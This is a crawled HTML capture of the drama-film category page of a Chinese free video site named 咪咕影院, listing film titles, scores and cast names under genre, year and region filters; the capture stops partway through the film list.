

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://migu123.youtubee.top/index.php/vod/type/id/11.html
body_size: 11589
content:

<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/blues.css?v=3.1.6" id="fed-colo-color" />
<title>最新剧情片_好看的剧情片_第1页_咪咕影院</title>
<meta name="keywords" content="好看的剧情片,最新剧情片,经典剧情片,剧情片电影" />
<meta name="description" content="2023最新剧情片，好看的剧情片，剧情片排行榜，剧情片在线观看，欢迎剧情片爱好者免费在线观看剧情片。" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="咪咕影院" src="/static/images/logo.jpg" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/2.html">电视剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="http://www.migu123.xyz/zhibo.html">直播</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/topic/index.html">专题</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/gbook/index.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="请输入关键字" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">电视剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/34.html">短剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/actor/index.html">明星</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/topic/index.html">专题</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">斗罗大陆</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
								<li data-type="8" data-href="/index.php/actor/search.html" class="fed-padding fed-part-curs fed-text-center fed-event">明星</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="http://www.migu123.xyz/zhibo.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">直播</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/topic/index.html"><i class="fed-icon-font fed-icon-zhuanti"></i><span class="fed-font-xii">专题</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/gbook/index.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows">
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4">
		<dt>分类</dt>
				<dd><a href="/index.php/vod/show/id/6.html">动作片</a></dd>
				<dd><a href="/index.php/vod/show/id/7.html">喜剧片</a></dd>
				<dd><a href="/index.php/vod/show/id/8.html">爱情片</a></dd>
				<dd><a href="/index.php/vod/show/id/9.html">科幻片</a></dd>
				<dd><a href="/index.php/vod/show/id/10.html">恐怖片</a></dd>
				<dd><a href="/index.php/vod/show/id/11.html">剧情片</a></dd>
				<dd><a href="/index.php/vod/show/id/12.html">战争片</a></dd>
				<dd><a href="/index.php/vod/show/id/20.html">纪录片</a></dd>
			</dl>
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block">
		<dt>年代</dt>
				<dd><a href="/index.php/vod/show/id/11/year/2023.html">2023</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2022.html">2022</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2021.html">2021</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2020.html">2020</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2019.html">2019</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2018.html">2018</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2017.html">2017</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2016.html">2016</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2015.html">2015</a></dd>
				<dd><a href="/index.php/vod/show/id/11/year/2014.html">2014</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/11/year/2013.html">2013</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/11/year/2012.html">2012</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/11/year/2011.html">2011</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/11/year/2010.html">2010</a></dd>
			</dl>
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4">
		<dt>地区</dt>
				<dd><a href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/11.html">大陆</a></dd>
				<dd><a href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/id/11.html">香港</a></dd>
				<dd><a href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/id/11.html">台湾</a></dd>
				<dd><a href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/11.html">美国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/id/11.html">法国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/id/11.html">英国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/id/11.html">日本</a></dd>
				<dd><a href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/id/11.html">韩国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/11.html">德国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/id/11.html">泰国</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/id/11.html">印度</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/id/11.html">意大利</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/id/11.html">西班牙</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/id/11.html">加拿大</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/id/11.html">其他</a></dd>
			</dl>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">
			<a href="/index.php/vod/show/by/time/id/11.html" class="fed-text-bold fed-text-green">按时间</a>
        	<a href="/index.php/vod/show/by/hits/id/11.html">按人气</a>
        	<a href="/index.php/vod/show/by/score/id/11.html">按评分</a>
		</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-more"><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</span></li>
		</ul>
	</div>
		<ul class="fed-list-info fed-part-rows">
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/208391.html" data-original="/upload/vod/20230921-12/f3c2ad6707c7af8960d594ebcedc0d81.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新至18集</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/208391.html" >大开眼界</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
斯蒂芬妮·索科琳斯基,亚里安妮·拉贝德,金吉·罗曼,卡里姆·莱克路,安德烈亚斯·康斯坦丁诺,热雷米·拉厄尔特,马基斯·帕帕季米特里乌,达米安·勃纳尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283692.html" data-original="/upload/vod/20260116-1/96772f46f9cfab532e99f0a227f5a97a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283692.html" >莉莉法案</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
派翠西娅·克拉克森,约翰·本杰明·海基,托马斯·萨多斯基</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/269310.html" data-original="/upload/vod/20250605-1/4fbc2718abb69a271fc424f4295a4259.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/269310.html" >一去不回</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
广濑铃,木户大圣,冈田将生</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283715.html" data-original="/upload/vod/20260117-1/87dc346dea362d3a851400cf8f8bfb9b.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283715.html" >追凶行动</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
严屹宽,顾佳,傅冲,尹铸胜,杨宝龙,任山,郑毓芝</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/277299.html" data-original="/upload/vod/20251002-1/10f68ff65d306f25f4525c7a5822d047.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新TCV2</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/277299.html" >风林火山</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
金城武,刘青云,梁家辉,古天乐,高圆圆,杜德伟,鲍起静,林俊贤,卢冠廷,姜珮瑶,卫诗雅,甘国亮,卢海鹏,刘永,吴嘉龙,李元霸,任贤齐,夏韶声,王德顺,程东,狼森,尼克·福特</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/249120.html" data-original="/upload/vod/20250221-1/4c5445324d72a3e57d329c41613515a6.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">第10集</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/249120.html" >爱我</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
克里斯汀·斯图尔特,史蒂文·元</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283647.html" data-original="/upload/vod/20260115-1/678fe49df87c64ab8c324ed6d863b764.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283647.html" >热血敢死队</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
隋存毅,李恰,李博,吕九亿</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282543.html" data-original="/upload/vod/20260101-1/995db559f1d32ee65976b9e2fe2c5c45.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282543.html" >开着我的房车去旅行</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
秦宇,李芷珺,姿娜,王坤炎</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/203087.html" data-original="/upload/vod/20230921-7/ba0b8c0d71404a55dc5c487eae752004.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">第25集</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/203087.html" >玻璃之城</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
黎明,舒淇,吴彦祖,张燊悦,谷德昭</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283642.html" data-original="/upload/vod/20260115-1/370833ba0d7b30cb6ad7daa4afe63c61.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283642.html" >侵入性思维</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Alexander Morales,Sarah Tadayon,Angela Barber,Robert Arthur Perez,Jeff Deglow,Shahrad Fredotti,Brian James O&#039;Connell</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283641.html" data-original="/upload/vod/20260115-1/1a63e5f2dd62a8983e21bc3604607198.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283641.html" >上山</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
戴克·蒙哥马利,薇姬·克里普斯,阿洛·格林,莎拉·皮尔斯,Ally Xue,Finlay Grey</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283690.html" data-original="/upload/vod/20260116-1/23f560da63580e3cd7431fcee52b08ef.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283690.html" >楼上的人们</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
河正宇,李荷妮,孔晓振,金东旭</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/277296.html" data-original="/upload/vod/20251002-1/46c37988db6ce1a099eba9ddadab092f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/277296.html" >风林火山2025</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
金城武,刘青云,梁家辉,古天乐,高圆圆,杜德伟,鲍起静,林俊贤,卢冠廷,姜珮瑶,卫诗雅,甘国亮,卢海鹏,刘永,吴嘉龙,李元霸,任贤齐,夏韶声,王德顺,程东,狼森,尼克·福特</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283318.html" data-original="/upload/vod/20260111-1/17c12ae33704102405d3559f004e6de2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283318.html" >平原上的迷途</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
菲利波·斯科蒂,皮耶尔保罗·卡波维拉,罗伯托·西特兰,安德里亚·彭纳基,塞尔吉奥·罗马诺</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
